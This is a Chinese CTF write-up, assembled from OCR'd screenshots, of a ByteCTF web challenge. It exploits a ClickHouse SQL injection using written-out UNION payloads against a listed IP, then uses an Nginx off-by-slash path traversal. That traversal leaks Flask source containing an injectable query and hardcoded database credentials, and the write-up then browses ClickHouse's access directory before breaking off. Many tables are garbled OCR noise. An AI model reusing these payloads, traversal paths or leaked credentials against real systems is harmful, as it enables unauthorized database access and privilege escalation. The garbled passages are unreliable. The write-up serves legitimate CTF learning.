

#### 查数据库

Clickhouse 自带了两个库: default 、 system

default 库默认是空的,重要的是 system 库,类似mysql中的 information\_schema 库,存放了很多数据库系统信息

| root@mochu7:/#                                                                                                    |         |
|----------------------------------------------------------------------------------------------------|---------|
| root@mochu7:/# clickhouse-clientpassword mochu7<br>ClickHouse client version 21.10.2.15 (official build).<br>Connecting to localhost:9000 as user default.<br>Connected to ClickHouse server version 21.10.2 revision | 54449.  |
| mochu7.localhost :) show databases;                                                                                                    |         |
| SHOW DATABASES                                                                                                    |         |
| Query id: bdb2a5b5-dce3-4631-a203-eaa373d47065                                                                                                    |         |
| name<br>default<br>system                                                                                                    |         |
| 2 rows in set. Elapsed: 0.007 sec.                                                                                                    |         |
| mochu7.localhost :) CS                                                                                                    | DN @末 初 |





CSDN @末 初



```
查询到的数据库: default、ctf 接着查表
```

ochu7.localhost :)

```
mochu7.localhost :)
mochu7.localhost :)    select name from system.tables where database='system';
SELECT name
FROM system.tables
WHERE database = 'system'
Query id: f983da33-f2e0-40e1-b273-b1203123c650
  -name
  aggregate_function_combinators
  asynchronous_metric_log
  asynchronous_metrics
  build_options
  clusters
  collations
  columns
  contributors
  current_roles
  data skipping indices
  data_type_families
  databases
  detached parts
  dictionaries
  disks
  distributed ddl queue
  distribution_queue
  enabled roles
  errors
```

| functions<br>grants<br>graphite_retentions<br>licenses<br>macros<br>merge_tree_settings<br>merges<br>metric_log<br>metrics<br>models<br>mutations<br>numbers_mt<br>ope |      |
|----------------------------------------------------------------------------------------------------|------|
| part_moves_between_shards CSDN @                                                                                                    | ◎末 初 |

/?id=1 union all select name from system.tables where database='ctf'



Welcome to ByteCTF',), ('hint



| 「「「」」「「」」」 空音器 「」」 控制部 | らし 词试器       | ↑↓ 网络     | 【】样式编辑器        | Ω 性能        | <b>①</b> :内存 | 🗄 存储       | ╈ 无障碍环境         | 2008 应用程序    | 🐑 HackBar |
|------------------------|--------------|-----------|----------------|-------------|--------------|------------|-----------------|--------------|-----------|
| Encryption - Encodi    | ng 👻 SQL 🗸   | XSS -     | Other -        |             |              |            |                 |              |           |
| Coad URL               | http://39.10 | 5.175.150 | :30001/?id=1 u | nion all se | lect name    | from syste | em.tables where | database='de | efault'   |
| Split URL              |              |           |                |             |              |            |                 |              |           |
| • Execute              | Post data    | Refe      | rer 🔲 User A   | gent 🔲 (    | Cookies      | Clear A    | 411             |              |           |
|                        |              |           |                |             |              |            |                 | CSDN         | ↓ @末 初    |

查字段



| 39.105.175.150:30001/?id=1%20↓×                                        | +                                                                         |                      |
|------------------------------------------------------------------------|---------------------------------------------------------------------------|----------------------|
| $\leftarrow \rightarrow $ $\otimes$ C O $\otimes$                      | 39.105.175.150:30001/?id=1 union all select name from system.columns w    | vhere table='hello'  |
| Welcome to ByteCTF',), ('By                                            | teCTF                                                                     |                      |
|                                                                        |                                                                           |                      |
|                                                                        |                                                                           |                      |
|                                                                        |                                                                           |                      |
|                                                                        |                                                                           |                      |
| □ ○ 查看器 ○ 控制台 ○ ○                                                      | 試器 ↑↓ 网络 {} 样式编辑器 介 性能 10:内存 日 存储 肯 无障碍环境                                 | -                    |
| Encryption - Encoding -                                                | SQL 🕶 XSS 👻 Other 👻                                                       |                      |
| Load URL                                                               | /39 105 175 150:30001/2id=1 union all select name from system columns whe | re table='hello'     |
| l Split URL                                                            |                                                                           |                      |
| Execute                                                                |                                                                           |                      |
|                                                                        | it data 🔲 Referer 🔲 User Agent 🔲 Cookies 🛛 Clear All                      | CSDN @末 初            |
|                                                                        |                                                                           |                      |
| ?id=1 union all select nam                                             | e from system.columns where table='hint'                                  |                      |
|                                                                        |                                                                           |                      |
| 39 105 175 150 30001/2id=1%20 ×                                        | +                                                                         |                      |
| 55.105.175.150.50001711d=176200X                                       |                                                                           |                      |
| $\leftarrow \rightarrow \bigcirc \bigcirc \bigcirc \bigcirc \boxtimes$ | 39.105.175.150:30001/?id=1 union all select name from system.columns w    | vhere table='hint'   |
| Welcome to ByteCTF',), ('id                                            |                                                                           |                      |
|                                                                        |                                                                           |                      |
|                                                                        |                                                                           |                      |
|                                                                        |                                                                           |                      |
|                                                                        |                                                                           |                      |
| い (↓) 登着器 (▶) 控制台 (▶) ∛                                                | 制武器 ↑↓ 网络 {} 样式编辑器 (2) 性能 31:内存 1日存储 育于无障碍环境                              | i Will H程序 🕑 HackBar |
| Encryption - Encoding -                                                | SQL ▼ XSS ▼ Other ▼                                                       |                      |
| a Load URL http://                                                     | 39.105.175.150:30001/?id=1 union all select name from system.columns whe  | re table='hint'      |

🖞 Split URL

● Execute □ Post data □ Referer □ User Agent □ Cookies Clear All CSDN @末初

#### 查数据内容

/?id=1 union all select ByteCTF from default.hello



| 日本 日本 日本 日本 日本 日本 日本 日本 日本 日本 日本 日本 日本 | らし 调试器 ↑        | ↓ 网络 【】 样式编辑器      | いたたの            | 〕。内存 🖯    | 存储 肯 🖻       | 石障碍环境 | 龖 应用程序 |
|----------------------------------------|-----------------|--------------------|-----------------|-----------|--------------|-------|--------|
| Encryption - Encodi                    | ng 👻 SQL 👻      | XSS - Other -      |                 |           |              |       |        |
| Coad URL                               | http://39.105.1 | 75.150:30001/?id=1 | union all selec | t ByteCTF | from default | hello |        |
| 👷 Split URL                            |                 |                    |                 |           |              |       |        |
| Execute                                | 🗌 Post data 🛛 [ | Referer 🗌 User     | Agent 🗌 Co      | okies     | Clear All    |       |        |
|                                        |                 |                    |                 |           |              | CODI  | の士 知   |

/?id=1 union all select id from ctf.hint

| 39.10        | 5.175.1       | 150:30 | 001/?io | J=1%20↓× +                                                       |  |
|--------------|---------------|--------|---------|------------------------------------------------------------------|--|
| $\leftarrow$ | $\rightarrow$ | ٢      | С       | ⊘ & 39.105.175.150:30001/?id=1 union all select id from ctf.hint |  |

Welcome to ByteCTF',), ('you\_dont\_have\_permissions\_to\_read\_flag

| 5 |              | 控制台     | 口调       | 试器     | № 网络    | <b>{}</b> | 样式编辑器       | Ω 性能         | ①。内存         | ☐ 存储       | Ť   | 无障碍环境 |
|---|--------------|---------|----------|--------|---------|-----------|-------------|--------------|--------------|------------|-----|-------|
|   | Encryption - | Encodin | ig 👻 S   | QL -   | XSS -   | Ot        | ther 👻      |              |              |            |     |       |
|   | i Load UR    | RL      | http://3 | 9.105. | 175.150 | :3000     | )1/?id=1 ur | nion all sel | lect id fror | n ctf.hint |     |       |
|   | Split UR     | L       |          |        |         |           |             |              |              |            |     |       |
|   | ) Execute    | 9       | Post     | data   | Refe    | rer       | 🗌 User A    | gent 🔲 (     | Cookies      | Clear      | N @ | 0末 初  |

### 提示是没有权限得到flag,根据提示尝试查flag表

/?id=1 union all select \* from ctf.flag

| $\leftarrow \rightarrow \emptyset C \cap \mathbb{N}$ 39.105.175.150:30001/?id=1 union all select * from ctf.flag |     | ~ ~ |   | -          | _ |   |
|----------------------------------------------------------------------------------------------------|-----|-----|---|------------|---|---|
|                                                                                                    | 121 | 0 🙆 | ŝ | <b>a</b> 6 |   | = |
| 39.105.175.150.30001/Pid=1%20 $\times$ Index of /files./var/fib/clickhous: $\times$ +                            |     |     |   | -          | ٥ | × |

Su:\_\_\_Lallocator >, su:\_\_\_Lallocator, su:\_\_\_Lallocator > > > \DE:AccessFlags Const&, su:\_\_\_Lallocator, su:\_\_\_Lallocator, su:\_\_\_Lallocator, su:\_\_\_Lallocator, su:\_\_\_Lallocator, su:\_\_\_Lallocator, su:\_\_Lallocator, su:\_Lallocator, su:\_Lallocator, su

| 在此页面中查找           | ∧ ∨ □ 高先全部(Δ) □ 区分大小写(Δ) □ 区配设高符号(0) □ 区配设高符号(0) □ 区配设高符号(0) □ 区配设高符号(0) □ 区配设高符号(0) □ 区配设高符号(0) □ 区配设高符号(0) □ 区配设高符号(0) □ 区配设高符号(0) □ 区配设高符号(0) □ 区配设高符号(0) □ 区配设高符号(0) □ 区配设高符号(0) □ 区配设高符号(0) □ 区配设高符号(0) □ 区配设高符号(0) □ 区配设高符号(0) □ 区配设高符号(0) □ 区配设高符号(0) □ 区配设高行(0) □ 区配设高行(0) □ 区配设高行(0) □ 区配设高行(0) □ 区配设高行(0) □ 区配设高行(0) □ 区配设高行(0) □ 区配设高行(0) □ 区配设高行(0) □ 区配设高行(0) □ 区 □ 区 □ 区 □ 区 □ 区 □ 区 □ 区 □ 区 □ 区 □ | ×                |
|-------------------|----------------------------------------------------------------------------------------------------|------------------|
| □ ○ 查看器 □ 控制台 (   | ロ 調読語 🚹 网络 (1) 株式編編語 🗘 性能 10 内存 🗄 存線 🏦 万趣報环境 ඕ 应用程序 💿 HackBer 🤣 Cookie Editor                                                                                                    | <b>9</b> 1 ⊡ … × |
| Encryption - Enco | ding - SQL - XSS - Other -                                                                                                    | ^                |
| a Load URL        | http://39.105.175.150:30001/?id=1 union all select * from ctf.flag                                                                                                    |                  |
| 🐰 Split URL       |                                                                                                    |                  |
| • Execute         | Post data Referer User Agent Cookies Clear All Cookies Clear All                                                                                                    |                  |
|                   |                                                                                                    | CSDN @末 初        |

发现没有权限访问,但是可以知道存在 ctf.flag 这张表; 需要获得更高的权限 继续分析

?id=0 发现一个链接,存在指定目录可浏览

| 39.105.175.150:30001/?id=0 × |               | Index of /files/ | ×     | +          |   |                             |  |  |
|------------------------------|---------------|------------------|-------|------------|---|-----------------------------|--|--|
| $\leftarrow$                 | $\rightarrow$ | ۲                | С     | $\bigcirc$ | 8 | 39.105.175.150:30001/files/ |  |  |
| -                            | -             |                  | ~ . ~ |            |   |                             |  |  |

# Index of /files/

|  | /<br>test.jpg | 15-Oct-2021 22:50 | 289776 |
|--|---------------|-------------------|--------|
|--|---------------|-------------------|--------|

| CSDN | @末 | 初     |
|------|----|-------|
|      |    | 20.00 |

#### 且是Web服务器是Nginx

| GET http://39                                                                                                    | .105.175.150:30001/?id=1                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| 状态<br>版本<br>传輸                                                                                                    | 200 OK ⑦<br>HTTP/1.1<br>175 字节 (大小 18 字节)                                                                                                    |
| ▼ 响应头 (157 🗄                                                                                                    | 字节)                                                                                                    |
| <ul> <li>Connection</li> <li>Content-Luc</li> <li>Content-Type</li> <li>Date: More</li> </ul>                                                                         | n: close<br>ength: 18<br>ype: text/html; charset=utf-8<br>n, 18 Oct 2021 01:45:31 GMT                                                                                                    |
| ⑦ Server: ng                                                                                                    | inx/1.21.1                                                                                                    |
| ▼ 请求头 (455 🗄                                                                                                    | 字节)                                                                                                    |
| <ul> <li>Accept: te</li> <li>Accept-En</li> <li>Accept-Lai</li> <li>Cache-Cor</li> <li>Connectio</li> <li>Host: 39.1</li> <li>Upgrade-I</li> <li>User-Ager</li> </ul> | xt/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8<br>coding: gzip, deflate<br>nguage: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2<br>ntrol: max-age=0<br>n: keep-alive<br>05.175.150:30001<br>nsecure-Requests: 1<br>nt. Mozilla/5.0 (Windows NT 10.0; Win64: x64: nr:93.0) Gecko/20100101 Firefox/93のSDN のま 初 |
| . osti Agti                                                                                                    |                                                                                                    |

联想到了Nginx经典配置的其中之一: off-by-slash 配置错误

| 造成目          | 目录浏           | 览,     | 发现了     | 源码         | 1 |                                         |
|--------------|---------------|--------|---------|------------|---|-----------------------------------------|
| 39.10        | 5.175.        | 150:30 | 001/?id | l=0        | × | Index of /files/app/ × +                |
| $\leftarrow$ | $\rightarrow$ | 0      | С       | $\bigcirc$ | 8 | <b>39.105.175.150</b> :30001/files/app/ |

# Index of /files../app/

http://39.105.175.150:30001/files../

| /               |                   |     |
|-----------------|-------------------|-----|
| pycache /       | 15-Oct-2021 23:00 | -   |
| lain.py         | 15-Oct-2021 19:20 | 649 |
| restart.sh      | 02-Oct-2021 18:29 | 202 |
| equirements.txt | 15-Oct-2021 19:20 | 17  |
| wsgi.ini        | 02-Oct-2021 18:29 | 37  |



#### main.py

```
from flask import Flask
import clickhouse_driver
from flask import request
app = Flask(__name__)
client = clickhouse_driver.Client(host='127.0.0.1', port='9000', database='default', user='user_02', password='e
4649b934ca495991b78')
@app.route('/')
def cttttf():
    id = request.args.get('id',0)
    sql = 'select ByteCTF from hello where 1={} '.format(id)
    try:
        a = client.execute(sql)
    except Exception as e:
        return str(e)
    if len(a) == 0:
        return str(a)[3:-4]

if __name__ == '__main__':
        app.run(host='0.0.0.0', debug=False, port=80)
```

得到一个用户和密码: user\_02/e4649b934ca495991b78 那么接下来就要想办法获取更高的权限用户

• ClickHouse学习系列之六【访问权限和账户管理】

## 二 SQL设置

启用SQL-driven管理需要开启users.xml文件中users口的参数:

<access\_management>1</access\_management>

通过SQL-driven设置创建的用户,都存储在access目录中,该目录的位置是由参数 local\_directory 控制:

```
<local_directory>
<!-- Path to folder where users created by SQL commands are stored. -->
<!-- <path>/var/lib/clickhouse/access/</path> -->
<path>/ccdata/clickhouse/access/</path>
</local_directory>
CSDN @末初
```

得到存储账户的文件位置: /var/lib/clickhouse/access



# Index of /files../var/lib/clickhouse/access/



CSDN @末 初

3349ea06-b1c1-514f-e1e9-c8d6e8080f89.sql

